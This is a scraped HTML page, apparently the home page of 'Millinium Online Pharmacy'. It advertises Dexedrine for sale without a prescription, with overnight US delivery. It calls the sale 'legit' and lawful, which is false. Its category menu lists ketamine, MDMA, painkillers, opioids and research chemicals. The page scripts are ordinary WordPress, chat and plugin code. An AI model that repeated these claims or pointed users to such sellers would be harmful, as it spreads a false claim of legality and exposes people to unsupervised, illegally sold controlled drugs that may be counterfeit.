

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milliniumpharmacy.com/?MA
body_size: 13441
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
	<head><meta name="msvalidate.01" content="A2F45FFA56C042AABD8224FD7F963894" />
		<meta name="p:domain_verify" content="381199b61aac4845bc81db03d4988754"/>
		<meta name="msvalidate.01" content="8F8966B192E4B2D1ECE5DAC8BA6C5261" />
		<meta name="p:domain_verify" content="e4326633e7a5ae1b73c4e62d2913cddd"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="google-site-verification" content="QTlWDlhy3jMZdLQcspk3cQBDe7ts1xVQd1lClfeBBTI" />
		<script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="18d48aec-ad8e-4fb2-b4df-3b48753f40b6";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://milliniumpharmacy.com/xmlrpc.php" />
		<title>Buy Dexedrine Online Without Prescription</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Buy Dexedrine Online without prescription legit and get your package delivered to your door steps. Overnight Delivery within USA."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://milliniumpharmacy.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Buy Dexedrine Online Without Prescription" />
<meta property="og:description" content="Buy Dexedrine Online without prescription legit and get your package delivered to your door steps. Overnight Delivery within USA." />
<meta property="og:url" content="https://milliniumpharmacy.com/" />
<meta property="og:site_name" content="Millinium Online Pharmacy" />
<meta property="og:image" content="https://milliniumpharmacy.com/wp-content/uploads/2020/01/Dexedrine-spansules-1.jpg" />
<meta property="og:image:width" content="540" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Buy Dexedrine Online without prescription legit and get your package delivered to your door steps. Overnight Delivery within USA." />
<meta name="twitter:title" content="Buy Dexedrine Online Without Prescription" />
<meta name="twitter:image" content="https://milliniumpharmacy.com/wp-content/uploads/2020/01/Dexedrine-spansules-1.jpg" />
<meta property="DC.date.issued" content="2020-01-20T13:05:44+00:00" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/milliniumpharmacy.com\/","name":"Millinium Online Pharmacy","potentialAction":{"@type":"SearchAction","target":"https:\/\/milliniumpharmacy.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="Millinium Online Pharmacy &raquo; Feed" href="https://milliniumpharmacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millinium Online Pharmacy &raquo; Comments Feed" href="https://milliniumpharmacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milliniumpharmacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milliniumpharmacy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://milliniumpharmacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://milliniumpharmacy.com/wp-content/themes/giga-store/css/bootstrap.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='giga-store-stylesheet-css' href='https://milliniumpharmacy.com/wp-content/themes/giga-store/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milliniumpharmacy.com/wp-content/themes/giga-store/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://milliniumpharmacy.com/wp-content/themes/giga-store/css/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='of-canvas-menu-css' href='https://milliniumpharmacy.com/wp-content/themes/giga-store/css/jquery.mmenu.all.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://milliniumpharmacy.com/wp-content/themes/giga-store/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/milliniumpharmacy.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milliniumpharmacy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://milliniumpharmacy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://milliniumpharmacy.com/wp-json/wp/v2/pages/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milliniumpharmacy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://milliniumpharmacy.com/' />
<link rel="alternate" type="application/json+oembed" href="https://milliniumpharmacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilliniumpharmacy.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://milliniumpharmacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilliniumpharmacy.com%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://milliniumpharmacy.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <style id="kirki-inline-styles">#woo_tabs_section .section, #main-navigation .nav a.nav-woo_tabs_section:after, #woo_tabs_section .sub-title span{background-color:#ffffff;}#woo_tabs_section .border-top, #woo_tabs_section .border-bottom{border-color:#ffffff;}#woo_tabs_section .section, #woo_tabs_section .section a{color:#212121;}#woo_tabs_section .sub-title:before{background-color:#212121;}#woo_products_section .section, #main-navigation .nav a.nav-woo_products_section:after, #woo_products_section .sub-title span{background-color:#ffffff;}#woo_products_section .border-top, #woo_products_section .border-bottom{border-color:#ffffff;}#woo_products_section .section, #woo_products_section .section a{color:#212121;}#woo_products_section .sub-title:before{background-color:#212121;}#blog_section .section, #main-navigation .nav a.nav-blog_section:after, #blog_section .sub-title span{background-color:#ffffff;}#blog_section .border-top, #blog_section .border-bottom{border-color:#ffffff;}#blog_section .section, #blog_section .section a{color:#212121;}#blog_section .sub-title:before{background-color:#212121;}</style>		
	</head>
	<body data-rsssl=1 id="blog" class="home page-template-default page page-id-27 theme-giga-store woocommerce-no-js">
			<div class="rsrc-top-menu ">
		<div class="container">
			<nav id="site-navigation" class="navbar navbar-inverse" role="navigation">    
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div class="visible-xs navbar-brand">Menu</div>
				</div>
									<div class="top-section nav navbar-nav navbar-right">
								<div class="social-links">
			<ul>
				<li><a href="http://facebook" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://pinterest" title="Pinterest" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>			</ul>
		</div><!-- .social-links -->
		                 
					</div>
								<div class="header-login nav navbar-nav navbar-right"> 
																										<a class="login-link" href="https://milliniumpharmacy.com/my-account/" title="Login / Register">Login / Register</a>
												 
								</div> 
				<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-27 current_page_item menu-item-29 active"><a title="Home" href="https://milliniumpharmacy.com/">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a title="Shop" href="https://milliniumpharmacy.com/shop/">Shop</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a title="Cart" href="https://milliniumpharmacy.com/cart/">Cart</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a title="Checkout" href="https://milliniumpharmacy.com/checkout/">Checkout</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="My account" href="https://milliniumpharmacy.com/my-account/">My account</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a title="contact" href="https://milliniumpharmacy.com/contact/">contact</a></li>
</ul></div>			</nav>
		</div>
	</div>
	
		<div class="container-fluid rsrc-container-header">
	<div class="header-section row">
		<div class="container">
			<header id="site-header" class="col-sm-3 text-center-sm hidden-xs rsrc-header" itemscope itemtype="http://schema.org/WPHeader" role="banner"> 
										<div><a href="https://milliniumpharmacy.com/" title="Millinium Online Pharmacy" rel="home">Millinium Online Pharmacy</a></div>
										
			</header>
							<div class="header-right col-sm-9" >
					<div class="header-line-search col-sm-7"> 
						<div class="top-infobox text-left">
							 
						</div>              
						<div class="header-search-form">
							<form role="search" method="get" action="https://milliniumpharmacy.com/">
								<input type="hidden" name="post_type" value="product" />
								<input class="product-header-search col-xs-8" name="s" type="text" placeholder="Search..."/>
								<select class="col-xs-4" name="product_cat">
									<option value="">All Categories</option> 
									<option value="uncategorized">Uncategorized (5)</option><option value="adhd">ADHD (4)</option><option value="buy-ketamine-online">Buy Ketamine online (1)</option><option value="depression">Depression (1)</option><option value="mdma">MDMA (1)</option><option value="opioid-recovery">Opioid recovery (2)</option><option value="painkillers">PAINKILLERS (17)</option><option value="painlillers">painlillers (1)</option><option value="research-chemicals">Research Chemicals (8)</option><option value="sex-aids">SEX AIDS (2)</option><option value="sleeping-pills">sleeping pills (4)</option><option value="weight-loss">WEIGHT LOSS (7)</option><option value="weightloss">weightloss (1)</option>								</select>
								<button type="submit"><i class="fa fa-search"></i></button>
							</form>
						</div>
					</div>
								<div class="header-cart text-right col-sm-5 text-center-sm text-center-xs no-gutter">
				<div class="header-cart-block">
					<div class="header-cart-inner">
							
			<a class="cart-contents text-right" href="https://milliniumpharmacy.com/cart/" title="View your shopping cart">
				<i class="fa fa-shopping-cart"><span class="count">0</span></i><div class="amount-title">Cart </div><div class="amount-cart">&#036;0.00</div> 
			</a>
									<ul class="site-header-cart menu list-unstyled">
							<li>
								<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							</li>
						</ul>
					</div>
									</div>
			</div>
							</div>
					</div> 
	</div>
	<div class="main-menu-section row">
		<div class="container">
			<div class="rsrc-main-menu col-md-12 no-gutter">
				<nav id="main-navigation" class="navbar" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> 
					<div class="navbar-header">
						<a href="#menu">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="off-canvas">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</a> 	
						<div class="navbar-text mobile-title visible-xs">
																								<div><a href="https://milliniumpharmacy.com/" title="Millinium Online Pharmacy" rel="home">Millinium Online Pharmacy</a></div>
									
									
						</div>
					</div>
					
					<div class="collapse navbar-collapse navbar-2-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-27 current_page_item menu-item-29 active"><a title="Home" href="https://milliniumpharmacy.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a title="Shop" href="https://milliniumpharmacy.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a title="Cart" href="https://milliniumpharmacy.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a title="Checkout" href="https://milliniumpharmacy.com/checkout/">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="My account" href="https://milliniumpharmacy.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a title="contact" href="https://milliniumpharmacy.com/contact/">contact</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</div>
<div id="site-content" class="container-fluid rsrc-container" role="main">

<!-- start content container -->
<!-- start content container -->
<div class="row container rsrc-content">
		<article class="col-md-9 rsrc-main">
											<div class="single-thumbnail"><img width="540" height="400" src="https://milliniumpharmacy.com/wp-content/uploads/2020/01/Dexedrine-spansules-1-540x400.jpg" class="attachment-giga-store-single size-giga-store-single wp-post-image" alt="buy dexedrine online" decoding="async" fetchpriority="high" /></div>
					<div class="clear">
					</div>
								<div class="rsrc-post-content post-27 page type-page status-publish has-post-thumbnail hentry">
					<header>
						<h1 class="entry-title page-header">
													</h1>
					</header>
					<div class="entry-content">
						<p style="text-align: left;">Welcome to M<strong>illinium online drug store</strong> Buy Dexedrine Online Without Prescription Legit lawfully.</p>
